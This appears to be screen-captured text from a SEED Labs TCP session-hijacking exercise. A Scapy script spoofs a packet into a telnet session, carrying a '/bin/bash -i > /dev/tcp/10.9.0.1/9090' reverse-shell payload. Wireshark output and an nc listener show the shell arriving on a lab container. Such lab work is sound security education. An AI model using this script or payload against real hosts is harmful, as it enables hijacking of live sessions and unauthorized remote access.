 Activities
Terminal
Feb 16 14:52
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
--
load       : StrField                            = b'\n/bin/bash -i > /dev/tcp/10
.9.0.1/9090 0<&1 2>&1\n' ("b''")
root@seedvm:/volumes# cat reverse-shell.py
#!/usr/bin/env python3
from scapy.all import *
def startHijacking():
    print("Hijacking started........")
    ip = IP(src="10.9.0.6", dst="10.9.0.5")
    tcp = TCP(sport=57784, dport=23, flags="A", seq=3669736562, ack=2426151493)
# The payload string
# 10.9.0.1 is the Attacker's IP
# 9090 is the port the Attacker is listening on
    data = "\n/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\n"
    pkt = ip/tcp/data
    print("I'm in......")
    ls(pkt)
    send(pkt, verbose=0)
startHijacking()
root@seedvm:/volumes#
[SEED Labs] Capturing from br-3d95cc3bf212 (host 10.9.0.5 and tcp port 23)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Source Destination Protocol Length Info
:4… 10.9.0.5 10.9.0.6 TCP 138 [TCP Retransmission] 23 → 57784 [PS
:4… 10.9.0.5 10.9.0.6 TCP 138 [TCP Retransmission] 23 → 57784 [PS
:4… 10.9.0.5 10.9.0.6 TCP 138 [TCP Retransmission] 23 → 57784 [PS
:4… 10.9.0.5 10.9.0.6 TCP 138 [TCP Retransmission] 23 → 57784 [PS
:4… 10.9.0.5 10.9.0.6 TCP 138 [TCP Retransmission] 23 → 57784 [PS
:4… 10.9.0.5 10.9.0.6 TCP 138 [TCP Retransmission] 23 → 57784 [PS
:4… 10.9.0.5 10.9.0.6 TCP 138 [TCP Retransmission] 23 → 57784 [PS
:5… 10.9.0.5 10.9.0.6 TCP 138 [TCP Retransmission] 23 → 57784 [PS
Source Port: 57784
Destination Port: 23
[Stream index: 0]
[Conversation completeness: Incomplete, DATA (15)]
[TCP Segment Len: 0]
Sequence Number: 3669736562
[Next Sequence Number: 3669736562]
Acknowledgment Number: 2426151493
0000 ea 12 db b9 2b de da b9 c6 3c 7e 06 08 00 45 10 ····+·· ·<~···E·
0010 00 34 d2 d6 40 00 40 06 53 c1 0a 09 00 06 0a 09 ·4··@·@· S·······
0020 00 05 e1 b8 00 17 da bb bc 72 90 9c 22 45 80 10 ········ ·r··"E··
ts: 96 · Displayed:
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
root@seedvm:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 49782
seed@7b812ea4b0be:~$ whomami
whomami
bash: whomami: command not found
seed@7b812ea4b0be:~$ ls
ls
confidential
seed@7b812ea4b0be:~$ pwd
pwd
/home/seed
seed@7b812ea4b0be:~$ cd /home/seed
cd /home/seed
seed@7b812ea4b0be:~$ ls
ls
confidential
seed@7b812ea4b0be:~$ cd confidential
cd confidential
seed@7b812ea4b0be:~/confidential$ cat confidential
cat confidential
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
8f8a57cc4b63  user1-10.9.0.6
f81a1ae0eb19  user2-10.9.0.7
7b812ea4b0be  victim-10.9.0.5
seed@seedvm:~/Downloads/Labsetup-arm/volumes$ docksh 8f
root@8f8a57cc4b63:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.6 LTS
7b812ea4b0be login: seed
Password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-160-generic aarch64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Feb 16 14:13:26 UTC 2026 from user1-10.9.0.6.net-10.9.0.0 on pts
/2
seed@7b812ea4b0be:~$
seed_wireshark.
desktop
seed_vs_code.
desktop
seed_firefox.
desktop